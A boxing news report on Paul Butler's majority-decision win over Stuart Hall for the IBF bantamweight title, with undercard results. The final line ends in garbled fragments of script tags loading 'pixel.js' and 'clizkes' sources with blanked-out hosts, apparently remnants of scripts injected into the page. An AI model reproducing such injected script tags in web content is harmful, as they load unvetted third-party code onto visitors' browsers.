 Paul Butler is the new IBF world bantamweight champion after outpointing Stuart Hall in Newcastle via a majority decision. The judges score cards reflected the tight affair with the first judge giving it to Butler 115-113, the second judge had it 115-113 and the third gave it big to Butler, 117-111, which seemed a little unfair to Hall, although Butler fully deserved the victory.
It was a close quality fight and both put on a great performance to give the fans a night to be remember. Butler started the fight strong and his speed in the early part of the fight saw him pick up a tidy lead but the champion dug in and when Butler looked like he maybe taking control Hall would come back to turn the flow of action.
Butler from Ellesmere Port was moving up in weight to challenge for the title and was the smaller man physically. His punches were fast but were falling short at times allowing Hall to counter well with the jab, and in particular Hall had good success with his right hand, knocking Butler's head back on numerous occasions. Butler seemed to switch off in some of the later rounds and Hall finished the fight strong to claw back some points in a fight that could easily have slipped away from him early.
Hall suffered a cut to his left eye in the 5th after an accidental clash of heads. It was probably the first time they had got in a clinch for it to occur. The referee didn't have to split them much all fight. They boxed on the outside, always looking to outwit the other, get in range first, beat each other to the punch, it was a pure boxing match where the skills and tools of a boxer were exhibited in it's true form.
Afterwards there was talk of a rematch and nobody would not want to see that again. But Butler must first defend this new title against American Randy Caballero, who was Hall's mandatory but was paid to step aside so Hall could face Butler, with the winner having to defend against Caballero.
More to follow on Butlers win…
Undercard Results
Bradley Saunders picked up his 10th professional win and his first title, winning the vacant WBO Inter-Continental light welterweight belt with a 1st round KO over Finlands Ville Piispanen.
Saunders administered a perfect left hook to the body at 1:21 seconds into the fight. Saunders who was a top class amateur is hoping for a shot at the British title and his team offered a substantial fee to current champion Curtis Woodhouse but Woodhouse is facing Willie Limond on June 27th first and it looks like Saunders could face Tyrone Nurse for the English title and what a fight that would be.
Light-welterweight Josh Leather outpointed Tommy Carus over six rounds in a good competitive fight. The referee, scored the contest 58-56, for Leather.
Middleweight prospect Chris Eubank Jr. stopped his tough Czech opponent in the 6th round with a thumping left hand to the body. Eubank was always in control of the fight and looked like he could finish it went he wanted. When he stepped on the gas he did just that.
Take away all the Twitter crap and people judging him on his Dad. He does come across a bit arrogant at times although he probly isnt in real life! But there is one thing he can fight! And there is nothing stopping him reaching the top a future champion in the making and a fight against Billy Joe Saunders does it happen would be a real pick em fight. Maybe both need to go seperate ways for now untill there is something bigger on the table.
Ovill McKenzie won the British cruiserweight title with a 2nd round stoppage over Jon Lewis Dickinson read more...
Unbeaten heavyweight prospect Dave Allen got the win over Larry Olubamiwo who retired on his stool at the end of round 2. Part of the Team Fury set-up Allen takes his record to 6-0.# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>